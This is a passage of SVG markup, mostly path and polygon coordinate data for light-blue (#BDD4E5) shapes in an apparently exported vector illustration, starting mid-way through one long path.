C53.2194656,50.5221374 53.370229,50.8030534 53.3943511,50.9374046 L53.5149618,50.6870229 C53.5312469,50.7593776 53.5312469,50.8345156 53.5149618,50.9068702 C53.5632061,50.6198473 53.5752672,51.1755725 53.6174809,50.9068702 C53.6119124,50.8377739 53.6119124,50.768333 53.6174809,50.6992366 C53.6777863,50.8458015 53.7682443,50.8396947 53.8285496,50.7603053 L53.8285496,50.9435115 C53.9551908,50.9435115 54.069771,50.821374 54.2024427,50.8030534 C54.1397459,50.6700823 54.1207263,50.5202796 54.1481679,50.3755725 L54.2024427,50.6503817 C54.2024427,50.4732824 54.1421374,50.5526718 54.1662595,50.3328244 C54.2265649,50.3328244 54.2446565,50.6442748 54.2325954,50.7358779 L54.2808397,50.6320611 C54.2808397,50.7175573 54.2808397,50.7603053 54.2808397,50.8641221 C54.2808397,50.6931298 54.4255725,51.1267176 54.419542,50.8274809 L54.419542,50.9068702 C54.5582443,50.9068702 54.6064885,50.7847328 54.7150382,50.7541985 C54.7150382,50.5160305 54.7150382,50.5587786 54.7150382,50.3633588 C54.8054962,50.4305344 54.9200763,50.6076336 55.0165649,50.5770992 C55.0708397,50.448855 55.0165649,50.3694656 55.0165649,50.2229008 C55.0165649,50.4427481 55.1432061,50.4122137 55.1130534,50.5709924 C55.2216031,50.5221374 55.2577863,50.5099237 55.3844275,50.3145038 C55.3577565,50.25039 55.3414662,50.1823415 55.3361832,50.1129771 C55.3361832,50.0763359 55.4085496,50.1984733 55.4145802,50.3083969 L55.4145802,50.3083969 C55.5532824,49.9664122 55.8729008,50.919084 55.9573282,50.4305344 L55.9573282,50.4305344 L56.0719084,50.1801527 C56.1382443,50.1801527 56.0719084,50.351145 56.1080916,50.4793893 C56.2226718,50.1007634 56.349313,50.5160305 56.4518321,50.259542 C56.6025954,50.870229 56.7835115,50.1801527 56.9463359,50.5832061 L56.9463359,50.4305344 C56.9463359,50.2778626 56.9945802,50.5160305 57.0187023,50.5465649 C57.0187023,50.4305344 56.970458,50.4183206 57.0187023,50.3328244 C57.2840458,50.119084 57.6217557,50.5160305 57.9051908,50.6381679 C58.0137405,50.6381679 57.9051908,49.8442748 58.0740458,50.1984733 L58.0740458,50.4854962 C58.2670229,50.1312977 58.5082443,50.4854962 58.6770992,50.1801527 C58.6770992,50.2473282 58.6770992,50.3328244 58.6770992,50.3267176 C58.7253435,50.5343511 58.8399237,50.3267176 58.8338931,50.1679389 C58.8338931,50.1679389 58.8338931,50.3206107 58.8700763,50.4061069 C58.9062595,50.4916031 58.9725954,50.1374046 59.0027481,50.3389313 C59.0074715,50.3672293 59.0074715,50.3961295 59.0027481,50.4244275 C59.0027481,50.3267176 59.1354198,50.4244275 59.0992366,50.210687 C59.1836641,50.3206107 59.25,50.1007634 59.3163359,50.210687 C59.3525191,49.9480916 59.4490076,50.3389313 59.4550382,49.9603053 C59.4550382,50.351145 59.599771,50.2717557 59.6480153,50.0885496 C59.6480153,50.2045802 59.690229,50.210687 59.6480153,50.3694656 C59.7083206,50.3694656 59.7565649,50.2961832 59.7445038,50.0946565 C59.8530534,50.5587786 59.9555725,49.7221374 60.0158779,50.3145038 C60.1488741,50.141607 60.3099824,49.9929155 60.4922901,49.8748092 C60.4922901,50.259542 60.3234351,49.9114504 60.3294656,50.3206107 C60.4741985,50.1618321 60.558626,49.8259542 60.6973282,49.9175573 C60.739542,49.9725191 60.6973282,50.0885496 60.661145,50.1557252 C60.8119084,49.9908397 60.9385496,50.1984733 61.0712214,49.9847328 C61.0801569,50.0208154 61.0801569,50.0585739 61.0712214,50.0946565 C61.0712214,50.0946565 61.1315267,50.1496183 61.1315267,49.9725191 L61.1315267,50.021374 C61.1368718,49.7944445 61.1775768,49.5697939 61.2521374,49.3557252 C61.1978626,49.8564885 61.3727481,49.4839695 61.2883206,50.119084 C61.3195919,50.0459742 61.3340275,49.9666177 61.3305344,49.8870229 C61.3305344,49.9236641 61.3305344,49.9908397 61.3305344,50.1251908 C61.4270229,50.0335878 61.3968702,49.8442748 61.4812977,49.8503817 C61.4812977,49.9358779 61.4812977,49.9664122 61.4451145,50.070229 C61.4933588,49.9053435 61.5416031,49.7343511 61.6079389,49.8137405 C61.6742748,49.8931298 61.6079389,49.929771 61.6079389,49.929771 C61.7225191,49.929771 61.8250382,49.4900763 61.9516794,49.6549618 C61.8974046,50.021374 61.9878626,49.7770992 61.9516794,50.1007634 L62.0300763,50.0091603 L62.0300763,49.8503817 C62.0903817,49.8503817 62.1567176,49.6244275 62.2049618,49.7343511 L62.150687,49.8625954 L62.2712977,49.8137405 L62.2109924,49.6854962 C62.2833588,49.5267176 62.2109924,49.2763359 62.3014504,49.3740458 C62.3014504,49.3740458 62.3617557,49.3740458 62.3858779,49.5694656 L62.3858779,49.5694656 C62.4220611,49.4717557 62.4582443,49.3679389 62.500458,49.4473282 C62.5426718,49.5267176 62.500458,49.8015267 62.500458,49.8687023 C62.5487023,49.6061069 62.6512214,49.8076336 62.7054962,49.5206107 C62.6981127,49.6100221 62.6981127,49.6999016 62.7054962,49.789313 L62.7416794,49.5755725 C62.7627097,49.6535336 62.7627097,49.7357794 62.7416794,49.8137405 C62.8200763,49.8564885 62.7416794,49.4045802 62.8261069,49.5877863 C62.8298181,49.6141159 62.8298181,49.6408459 62.8261069,49.6671756 C62.9225954,49.7648855 63.031145,49.5389313 63.1216031,49.6671756 C63.1216031,49.9908397 63.031145,49.740458 63.0492366,50.0152672 C63.1879389,49.9603053 63.3567939,49.6427481 63.4834351,49.7343511 L63.4834351,49.6977099 C63.5377099,49.2396947 63.5618321,49.929771 63.6462595,49.6977099 C63.6370228,49.7625141 63.6370228,49.8283256 63.6462595,49.8931298 C63.730687,49.978626 63.8392366,49.8015267 63.9839695,49.6671756 L63.9839695,49.7832061 C64.0261832,49.8931298 64.1166412,49.8564885 64.170916,49.9114504 C64.170916,49.8015267 64.2312214,49.8198473 64.2251908,49.648855 C64.339771,50.3328244 64.599084,49.319084 64.7016031,49.8931298 C64.7016031,49.8931298 64.6412977,49.9908397 64.6593893,49.9908397 L64.8041221,49.8992366 C64.8146489,49.8079437 64.8146489,49.7157204 64.8041221,49.6244275 C64.8041221,49.5083969 64.8825191,49.4229008 64.9126718,49.4229008 C64.8709382,49.5643406 64.8709382,49.7150487 64.9126718,49.8564885 C64.9126718,49.7954198 64.9126718,49.7282443 64.9126718,49.6671756 C64.9428244,50.0274809 64.9669466,49.270229 65.0332824,49.5206107 L65.0332824,49.6183206 C65.0754962,49.5694656 65.1237405,49.4412214 65.1538931,49.4717557 C65.1538931,49.7038168 65.1056489,49.5755725 65.0815267,49.7648855 C65.1358015,49.7648855 65.2383206,49.3435115 65.2624427,49.5755725 C65.2624427,49.6366412 65.1961069,49.6366412 65.1659542,49.6977099 C65.1659542,49.9664122 65.2081679,49.8992366 65.2383206,49.9480916 L65.2383206,49.9480916 L65.310687,50.0824427 L65.310687,50.0030534 C65.4493893,49.3923664 65.4614504,49.9114504 65.6001527,49.5328244 C65.4674809,49.8931298 65.5579389,49.7465649 65.5217557,50.0030534 C65.5364026,50.0796961 65.5364026,50.1584718 65.5217557,50.2351145 C65.5941221,50.0274809 65.5760305,50.4061069 65.6725191,50.1068702 C65.6725191,50.1923664 65.7147328,50.1068702 65.6725191,50.3267176 C65.738855,50.2717557 65.6725191,50.1801527 65.6725191,50.0763359 C65.7931298,49.8015267 65.829313,50.448855 66.0041985,50.0763359 C66.1308397,49.9358779 66.191145,49.6549618 66.3057252,49.5328244 C66.3091087,49.6366602 66.2862767,49.7396534 66.2393893,49.8320611 C66.2755725,49.9603053 66.3177863,49.9419847 66.3841221,49.8320611 C66.3714063,49.9068288 66.3714063,49.9832476 66.3841221,50.0580153 C66.4263359,50.0580153 66.4564885,49.7648855 66.4926718,49.8931298 C66.528855,50.021374 66.4323664,50.1312977 66.4022137,50.2229008 C66.4625191,50.1496183 66.528855,50.0030534 66.5891603,49.9358779 C66.578038,50.0424734 66.5473597,50.1460289 66.4987023,50.2412214 C66.6136311,50.1642889 66.6921652,50.0427875 66.7158015,49.9053435 L66.7158015,49.8198473 C66.7155669,49.9011233 66.7012799,49.9817299 66.6735878,50.0580153 C66.6012214,50.2290076 66.6132824,49.9664122 66.6253435,49.880916 L66.6675573,49.8381679 C66.7037405,49.3435115 66.5167939,49.8931298 66.450458,49.8381679 L66.528855,49.4839695 L66.4142748,49.7709924 C66.4046407,49.6542243 66.4232704,49.5368386 66.4685496,49.4290076 C66.4685496,49.2458015 66.4082443,49.5450382 66.3901527,49.3435115 C66.3855235,49.3234251 66.3855235,49.3025291 66.3901527,49.2824427 L66.3238168,49.3801527 C66.3238168,49.3068702 66.3238168,49.129771 66.3720611,49.1847328 C66.3117557,48.9709924 66.191145,49.4290076 66.191145,49.1847328 L66.191145,49.1847328 C66.0524427,49.2885496 66.1429008,49.4473282 66.010229,49.7343511 L66.010229,49.0870229 L65.9619847,49.3435115 C65.9619847,49.3435115 65.9258015,49.3068702 65.9619847,49.2030534 C65.8896183,49.3740458 65.9619847,49.319084 65.9077099,49.4839695 C65.8715267,49.2335878 65.7207634,49.5694656 65.7569466,49.1541985 C65.7087023,49.3496183 65.7991603,49.3129771 65.7147328,49.4473282 C65.750916,48.9954198 65.6303053,49.5145038 65.5941221,49.3007634 C65.5579389,49.0870229 65.6845802,49.2030534 65.6483969,48.989313 C65.57,49.3740458 65.5458779,48.8916031 65.4916031,48.989313 C65.4493893,49.3007634 65.3709924,49.1053435 65.2745038,49.2030534 C65.2745038,49.0992366 65.1418321,49.0137405 65.0754962,48.8916031 L65.0754962,48.8427481 C65.0272519,49.1541985 64.9548855,49.080916 64.8885496,49.1419847 C64.8958867,49.0243928 64.9223764,48.9088391 64.9669466,48.8 L64.9126718,48.8 C64.9090333,48.8686018 64.8812167,48.9336066 64.8342748,48.9832061 L64.870458,48.751145 C64.7980916,48.751145 64.6955725,49.0076336 64.6232061,48.8427481 C64.6232061,49.0625954 64.6232061,49.4534351 64.520687,49.6 C64.5237792,49.4760626 64.5420094,49.3529894 64.5749618,49.2335878 C64.5749618,49.2335878 64.5387786,49.3251908 64.5267176,49.2763359 L64.5870229,49.080916 C64.5508397,48.989313 64.5448092,49.2458015 64.5146565,49.221374 C64.5146565,49.0503817 64.5146565,49.0992366 64.5146565,48.9648855 C64.5146565,48.9648855 64.5146565,49.0381679 64.5568702,48.9648855 C64.5029589,48.8884527 64.4754073,48.7961667 64.4784733,48.7022901 C64.4784733,48.7938931 64.4784733,48.9282443 64.430229,48.9465649 C64.3819847,48.9648855 64.430229,48.7389313 64.3880153,48.6534351 C64.3880153,48.7694656 64.3277099,48.6534351 64.3035878,48.8916031 C64.3035878,48.8916031 64.3035878,48.7694656 64.3035878,48.7022901 C64.2553435,48.8122137 64.1287023,48.7022901 64.1467939,48.9954198 L64.1467939,48.9954198 L64.1467939,48.9954198 C64.0080916,49.2396947 63.9116031,48.8305344 63.7789313,48.9282443 L63.7789313,48.8427481 C63.7005344,48.9343511 63.6161069,48.8916031 63.549771,49.0687023 C63.526704,48.9827289 63.526704,48.8920803 63.549771,48.8061069 C63.4894656,48.8671756 63.4774046,48.9587786 63.4050382,48.8061069 C63.471374,48.659542 63.4050382,48.6717557 63.471374,48.6961832 C63.4050382,48.6229008 63.3990076,48.4824427 63.3025191,48.6961832 C63.3447328,48.4763359 63.2663359,48.4152672 63.2301527,48.4824427 L63.2723664,48.6412214 C63.2391516,48.6622111 63.1970316,48.6622111 63.1638168,48.6412214 L63.2,48.3541985 C63.0733588,48 62.8984733,48.9282443 62.8200763,48.3541985 C62.7718321,48.5496183 62.8924427,48.5007634 62.8200763,48.7328244 C62.7537405,48.6900763 62.7054962,48.2748092 62.6874046,48.2748092 C62.6029771,48.1099237 62.578855,48.6839695 62.4883969,48.5740458 C62.5062915,48.7325363 62.4812763,48.892971 62.4160305,49.0381679 C62.3496947,48.9954198 62.3557252,48.6045802 62.4160305,48.5251908 C62.4763359,48.4458015 62.4160305,48.5251908 62.4160305,48.5862595 C62.4471214,48.5270823 62.4471214,48.4561238 62.4160305,48.3969466 L62.4160305,48.5007634 C62.3858779,48.3908397 62.2954198,48.3969466 62.319542,48.2320611 C62.2765936,48.2988905 62.2765936,48.3850789 62.319542,48.4519084 C62.241145,48.2992366 62.1868702,48.4519084 62.1024427,48.3358779 C62.1143043,48.3942999 62.1143043,48.454555 62.1024427,48.5129771 C61.9758015,48.3847328 62.0361069,48.7083969 61.9456489,48.7450382 C61.9034351,48.5923664 61.9456489,48.378626 61.8853435,48.5068702 C61.845336,48.3922796 61.845336,48.2672624 61.8853435,48.1526718 C61.800916,48.3480916 61.7406107,48.0183206 61.6923664,47.9816794 L61.7406107,47.9022901 C61.7406107,47.9450382 61.6863359,47.9450382 61.6682443,47.9450382 L61.6682443,48.1465649 C61.6682443,48.1099237 61.62,48.1099237 61.6260305,48.0244275 C61.6227725,48.200457 61.606647,48.3760006 61.5777863,48.5496183 C61.5476336,48.4458015 61.4752672,48.6534351 61.4692366,48.3847328 C61.5717557,48.4824427 61.4692366,48.1099237 61.5536641,48.0732824 C61.5536641,48.0732824 61.5174809,48.0732824 61.4933588,48.0732824 C61.4832896,48.049919 61.4832896,48.0233634 61.4933588,48 C61.3968702,47.7557252 61.439084,48.3053435 61.3305344,48.2931298 C61.3305344,48.140458 61.3305344,48.0061069 61.2943511,48.0366412 C61.2581679,48.0671756 61.2943511,48.2931298 61.2943511,48.4091603 C61.2280153,48.2870229 61.2159542,48.4946565 61.1858015,48.4824427 L61.2219847,48.5374046 C61.2219847,48.6900763 61.1737405,48.6656489 61.1254962,48.7145038 C61.1254962,48.5984733 61.1677099,48.6351145 61.1556489,48.5801527 C61.0953435,48.848855 61.0410687,48.2992366 60.9626718,48.4824427 C60.9626718,48.3725191 60.9626718,48.1954198 60.9626718,48.1221374 C60.8782443,48.3175573 60.8722137,47.9145038 60.7877863,48.0732824 C60.8153438,48.1921134 60.8025984,48.316879 60.7516031,48.4274809 L60.8963359,48.2870229 L60.7998473,48.5862595 C60.8420611,48.5862595 60.8903053,48.4580153 60.9144275,48.4885496 C60.88448,48.5818207 60.88448,48.6823014 60.9144275,48.7755725 C60.8601527,48.470229 60.7938168,48.9587786 60.7335115,48.7755725 L60.7335115,48.2625954 C60.6309924,48.0366412 60.5525954,48.5251908 60.4199237,48.3969466 L60.4621374,48.4885496 C60.4621374,48.6900763 60.3777099,48.4885496 60.3354962,48.5984733 C60.338877,48.4833414 60.3267032,48.3682818 60.299313,48.2564885 C60.299313,48.3847328 60.2028244,48.2564885 60.1907634,48.5862595 L60.130458,48.3664122 C60.0219084,48.2748092 60.0158779,48.848855 59.9133588,48.7877863 C59.9133588,48.6045802 59.9133588,48.4824427 59.9616031,48.3541985 C59.9254198,48.3541985 59.8952672,48.3175573 59.8952672,48.4396947 C59.8952672,48.329771 59.8048092,48.6656489 59.768626,48.5068702 C59.768626,48.5801527 59.768626,48.7572519 59.7143511,48.7450382 L59.7143511,48.7267176 C59.7143511,48.8122137 59.6600763,48.8427481 59.7143511,49.0320611 C59.599771,48.5007634 59.4248855,49.0748092 59.3223664,48.6229008 C59.2571781,48.6817492 59.1814273,48.7273604 59.0992366,48.7572519 C59.0992366,48.7022901 59.0992366,48.6717557 59.0992366,48.6900763 C59.0027481,48.5312977 59.0570229,49.178626 58.9484733,49.0015267 C58.8881679,48.7328244 59.0027481,48.8549618 58.9484733,48.751145 C58.9183206,48.1954198 58.8278626,48.8305344 58.7434351,48.5068702 L58.7434351,48.5068702 C58.6831298,48.3175573 58.6167939,48.7206107 58.5263359,48.6839695 C58.5296867,48.6555717 58.5296867,48.626871 58.5263359,48.5984733 C58.5039537,48.7793556 58.4183878,48.946155 58.2851145,49.0687023 C58.3091482,48.9580657 58.3091482,48.8434611 58.2851145,48.7328244 C58.2489313,48.7328244 58.2851145,49.0870229 58.2429008,49.1541985 C58.187407,49.0068925 58.1509223,48.8529488 58.1343511,48.6961832 L58.200687,48.6961832 C58.1524427,48.3969466 58.110229,48.6961832 58.0680153,48.6961832 L58.0680153,48.5618321 C57.9594656,48.610687 57.9775573,48.9465649 57.8569466,48.9282443 L57.8569466,49.0320611 C57.8147328,49.3679389 57.7906107,48.848855 57.7423664,49.0992366 L57.7001527,48.7633588 C57.6509748,48.9057171 57.5841014,49.0411569 57.501145,49.1664122 C57.5306978,48.9793007 57.583376,48.7966968 57.6579389,48.6229008 C57.6157252,48.6229008 57.5132061,48.659542 57.501145,48.8244275 C57.501145,48.8244275 57.5312977,48.7083969 57.5554198,48.7633588 C57.5192366,49.0320611 57.4589313,49.1664122 57.3745038,49.1664122 C57.3745038,48.5068702 57.1453435,49.0137405 57.048855,48.5068702 C56.9161832,48.7633588 56.7412977,48.4335878 56.5664122,48.5068702 C56.6749618,49.0076336 56.5181679,48.5068702 56.5664122,49.0442748 C56.5241985,49.080916 56.5121374,49.0442748 56.5061069,49.0442748 L56.3553435,48.7389313 C56.3131298,48.5923664 56.3553435,48.6229008 56.3553435,48.5068702 C56.3553435,48.3908397 56.2950382,48.2870229 56.2226718,48.1526718 C56.2226718,48.3358779 56.2226718,48.421374 56.1623664,48.3541985 L56.2528244,48.5923664 C56.1563359,48.8793893 56.1080916,48.1587786 56.0055725,48.4458015 L56.0055725,48.280916 C55.9512977,48.3847328 55.7643511,48.280916 55.7462595,48.7267176 C55.7462595,48.6656489 55.6980153,48.5251908 55.7462595,48.4885496 C55.5834351,48.4396947 55.4567939,48.9709924 55.3060305,48.7267176 L55.3060305,48.4824427 C55.3060305,48.5251908 55.3060305,48.7267176 55.2336641,48.6045802 C55.1612977,48.4824427 55.2336641,48.4763359 55.2336641,48.470229 C55.2336641,48.4641221 55.1793893,48.7022901 55.1371756,48.6351145 L55.1371756,48.4824427 C54.9683206,48.3358779 54.950229,48.8610687 54.8356489,48.9648855 C54.838166,48.7570079 54.7471827,48.5592547 54.5883969,48.4274809 L54.5883969,48.3725191 C54.4014504,48.3725191 54.329084,48.7267176 54.1903817,48.8977099 C54.0335878,48.5068702 53.8285496,48.7816794 53.6355725,48.5740458 C53.661928,48.6844145 53.661928,48.7995549 53.6355725,48.9099237 C53.5873282,48.8366412 53.5692366,49.1847328 53.5209924,48.8427481 L53.5209924,48.8427481 C53.4365649,48.5129771 53.3762595,48.610687 53.3099237,48.6167939 L53.3762595,49.0625954 C53.110916,48.4519084 53.0023664,49.3740458 52.8214504,48.8061069 C52.8214504,48.9282443 52.7551145,48.9343511 52.7370229,49.0503817 L52.6948092,48.8122137 C52.6054233,48.7515352 52.4886989,48.7515352 52.399313,48.8122137 L52.399313,48.6351145 C52.320916,48.6351145 52.399313,49.3435115 52.3631298,49.3679389 L52.2787023,49.0137405 C52.1520611,49.0137405 51.9651145,48.7572519 51.8987786,49.1053435 C51.8987786,49.0503817 51.8987786,48.9465649 51.8987786,48.9282443 C51.8987786,48.9099237 51.621374,48.7389313 51.7359542,49.221374 C51.6756489,48.9038168 51.5972519,49.221374 51.5610687,49.3740458 L51.5248855,49.1358779 C51.5248855,49.4473282 51.5248855,49.5328244 51.4766412,49.6305344 C51.4766412,49.6305344 51.4223664,49.4473282 51.4766412,49.5022901 C51.3922137,49.3923664 51.4766412,49.7343511 51.3741221,49.6244275 L51.3741221,49.4656489 C51.3077863,49.4656489 51.3258779,49.5450382 51.3319084,49.7221374 C51.3379389,49.8992366 51.1932061,49.7221374 51.1389313,49.4839695 C51.1389313,49.6122137 51.1389313,49.789313 51.1389313,49.740458 C51.1295489,49.6879582 51.1295489,49.6341792 51.1389313,49.5816794 C50.9941985,49.4473282 51.0364122,49.8931298 50.909771,49.6793893 C50.9024472,49.6327118 50.888216,49.5874191 50.8675573,49.5450382 C50.9580153,49.5450382 51.0303817,49.5450382 51.0243511,49.5450382 C50.9497501,49.3707488 50.9048896,49.1849058 50.8916794,48.9954198 C50.8916794,49.1725191 50.8494656,49.5450382 50.7590076,49.459542 L50.7590076,49.3862595 L50.7590076,49.3862595 C50.7590076,49.3862595 50.7590076,49.3862595 50.7228244,49.4351145 C50.6866412,49.4839695 50.6745802,49.3801527 50.6564885,49.3801527 C50.6022137,49.2030534 50.5539695,49.3068702 50.5117557,49.3068702 C50.5720611,49.5389313 50.5117557,49.5145038 50.6022137,49.6977099 C50.6022137,49.6977099 50.6022137,49.6977099 50.6022137,49.648855 C50.6022137,49.6 50.6022137,49.648855 50.6022137,49.648855 L50.6022137,49.648855 L50.6806107,49.6122137 C50.6806107,49.740458 50.6806107,49.8503817 50.6082443,49.7282443 C50.6082443,49.880916 50.6082443,50.0396947 50.650458,50.119084 C50.5238168,49.8015267 50.391145,49.6427481 50.3308397,49.4473282 C50.2584733,49.6061069 50.1016794,49.5938931 50.1378626,50.0580153 C50.1378626,50.119084 50.0775573,49.9358779 50.0474046,49.8687023 C50.0172519,49.8015267 50.0474046,49.8259542 50.0474046,49.7587786 C50.0112214,49.8870229 49.8785496,49.8442748 49.938855,50.1557252 C49.8303053,50.0335878 49.938855,49.8625954 49.8182443,49.9419847 L49.8182443,49.8259542 C49.4865649,49.3862595 49.6855725,50.6992366 49.2996183,50.1251908 C49.3224763,50.1570173 49.3407507,50.1919726 49.3538931,50.2290076 C49.0222137,50.021374 48.8955725,50.6259542 48.5216794,50.2656489 C48.4251908,50.1984733 48.4734351,50.3938931 48.4734351,50.5526718 L48.3829771,50.3083969 L48.3829771,50.6198473 C48.3347328,50.8641221 48.021145,50.0641221 48.0030534,50.5038168 L48.0693893,50.6625954 C48.009084,50.6625954 47.9487786,50.8091603 47.8945038,50.6137405 C47.8945038,50.6137405 47.930687,50.7908397 47.8945038,50.7114504 L47.7135878,50.5587786 L47.6653435,50.8152672 C47.5447328,50.7480916 47.5206107,50.2961832 47.3819084,50.3145038 C47.3400349,50.478732 47.3400349,50.651039 47.3819084,50.8152672 C47.3819084,50.8152672 47.4603053,50.8763359 47.5025191,51.010687 L47.5025191,51.0900763 C47.5677638,51.4512758 47.6986306,51.7970788 47.8884733,52.1099237 L47.8884733,51.8534351 L47.9729008,52.0305344 L47.9125954,52.0305344 C48.0030534,52.1954198 47.9789313,52.0305344 47.9729008,51.9206107 C47.9947198,51.9893828 48.0251181,52.0550535 48.0633588,52.1160305 L48.021145,51.7801527 C48.0754198,51.9267176 48.0754198,52.0916031 48.1538168,52.1587786 C48.1538168,51.9755725 48.0151145,51.8290076 48.0392366,51.7007634 C48.1296947,51.8656489 48.1598473,52.0122137 48.1598473,51.8473282 C48.1864625,51.9154349 48.2007615,51.9878348 48.2020611,52.0610687 C48.2020611,51.9328244 48.2864885,51.9816794 48.2442748,51.7679389 C48.3467939,51.9755725 48.3528244,51.6763359 48.4553435,52.0427481 C48.4553435,51.951145 48.4553435,51.7374046 48.4553435,51.7129771 C48.5156489,52.1648855 48.5880153,51.7129771 48.708626,52.1709924 C48.6422901,51.7618321 48.8232061,51.9450382 48.8473282,51.7007634 C48.8473282,51.7007634 48.8473282,51.7984733 48.8473282,51.7801527 C48.8473282,51.7618321 48.9498473,51.9145038 48.9980916,51.9816794 C48.9547811,51.7812678 48.9385513,51.5758278 48.9498473,51.3709924 C49.0945802,51.6641221 49.0222137,51.7618321 49.1187023,52.0549618 C49.0463359,51.7923664 49.1187023,51.7679389 49.070458,51.5541985 C49.1389225,51.6598344 49.1917472,51.7750509 49.2272519,51.8961832 C49.1247328,51.4931298 49.2272519,51.8167939 49.2272519,51.5603053 C49.3418321,51.7435115 49.3478626,51.9389313 49.3840458,51.7923664 C49.4293788,51.8699109 49.4523587,51.9587629 49.4503817,52.048855 L49.4503817,52.048855 Z M51.078626,50.8885496 C51.0594817,50.8796638 51.0374648,50.8796638 51.0183206,50.8885496 C51.0183206,50.8091603 50.9821374,50.7236641 51.0183206,50.7236641 C51.0545038,50.7236641 51.0303817,50.821374 51.0665649,50.8885496 L51.078626,50.8885496 Z M50.3971756,49.3374046 C50.3971756,49.3007634 50.4333588,49.3374046 50.4454198,49.3923664 C50.4574809,49.4473282 50.4454198,49.3923664 50.4092366,49.4290076 L50.4092366,49.459542 C50.4092366,49.3984733 50.4032061,49.3374046 50.3971756,49.3374046 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.4273282,49.6427481 C50.4273282,49.6427481 50.4273282,49.6427481 50.4273282,49.6427481 L50.4273282,49.6916031 L50.4273282,49.6122137 L50.4273282,49.6427481 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1169466 50.9496183 53.1048855 50.8885496 53.1048855 50.9435115"></polygon>
                        <path d="M64.6473282,49.9480916 C64.6443559,49.9683366 64.6443559,49.9889153 64.6473282,50.0091603 C64.6499848,49.9888929 64.6499848,49.968359 64.6473282,49.9480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.9850382,50.0396947 L65.0272519,50.1312977 C65.0167051,50.0992215 65.0025402,50.068484 64.9850382,50.0396947 L64.9850382,50.0396947 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.2383206,50.1923664 C65.2383206,50.1496183 65.2383206,50.119084 65.2383206,50.0885496 L65.2383206,50.0885496 L65.2383206,50.1923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.010916,50.1740458 L61.010916,50.1740458 C60.9747328,50.2290076 60.9928244,50.210687 61.010916,50.1740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2893893,49.648855 C62.2782953,49.6885768 62.2641819,49.7273695 62.2471756,49.7648855 C62.2471756,49.7648855 62.2833588,49.789313 62.2893893,49.648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1868702,49.7587786 C62.1868702,49.8076336 62.2230534,49.7954198 62.2471756,49.7587786 C62.2712977,49.7221374 62.2049618,49.7221374 62.1868702,49.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="66.3660305 50.4549618 66.3660305 50.4549618 66.3660305 50.4183206"></polygon>
                        <path d="M66.3841221,50.4305344 L66.3841221,50.4305344 C66.3841221,50.4305344 66.3901527,50.4061069 66.3841221,50.4305344 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.4383969,50.351145 L66.4022137,50.4061069 C66.4022137,50.4061069 66.4203053,50.4183206 66.4383969,50.351145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.0283206,50.2961832 L66.0283206,50.3816794 C66.0283206,50.3816794 66.0222901,50.3389313 66.0283206,50.2961832 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.919771,50.3083969 C65.919771,50.3083969 65.9619847,50.4977099 66.0041985,50.448855 L66.0041985,50.3816794 C65.9800763,50.5099237 65.9680153,50.1618321 65.919771,50.3083969 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.6182443,49.1664122 L65.6966412,49.2458015 C65.6966412,49.1541985 65.6966412,49.0259542 65.7328244,49.0076336 C65.6544275,48.7267176 65.7328244,49.221374 65.6182443,49.1664122 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.3468702,49.0015267 C65.401145,48.9648855 65.3468702,48.8671756 65.3468702,48.8122137 C65.3168089,48.8716467 65.3168089,48.9420937 65.3468702,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.3206107,48.7938931 L63.3206107,48.5740458 C63.2723664,48.6045802 63.3206107,48.659542 63.3206107,48.7938931 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.8261069 49.9053435 62.8562595 50.0396947 62.8864122 49.8442748"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.6874046 48.3236641 62.7054962 48.2931298 62.6391603 48.3725191"></polygon>
                        <path d="M59.1836641,48.3419847 L59.1836641,48.610687 C59.2258779,48.5618321 59.2258779,48.2564885 59.1836641,48.3419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.6941221,48.6778626 C57.6941221,48.5435115 57.6217557,48.4580153 57.6036641,48.5984733 C57.6398473,48.610687 57.6760305,48.7267176 57.6941221,48.6778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1470992 48.7389313 53.1651908 48.6473282 53.1169466 48.7328244"></polygon>
                        <path d="M63.6161069,23.2854962 C63.6161069,23.2183206 63.5256489,23.059542 63.5196183,23.1022901 L63.6100763,23.3709924 L63.6161069,23.2854962 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2603053,22.870229 C63.2988003,23.0828479 63.3678815,23.2885998 63.4653435,23.480916 C63.3869466,23.2183206 63.4653435,23.3221374 63.3387023,23.010687 C63.3387023,22.9679389 63.4170992,23.0778626 63.4532824,23.1755725 C63.4532824,23.1022901 63.5135878,23.2183206 63.4532824,23.0473282 C63.3929771,22.8763359 63.3025191,22.8641221 63.3326718,23.0473282 C63.3016284,22.9914452 63.277332,22.9319855 63.2603053,22.870229 L63.2603053,22.870229 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3706107,23.9816794 C59.3780347,23.9620173 59.3780347,23.9402728 59.3706107,23.9206107 C59.3706107,23.9206107 59.3525191,23.9633588 59.3706107,23.9816794 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
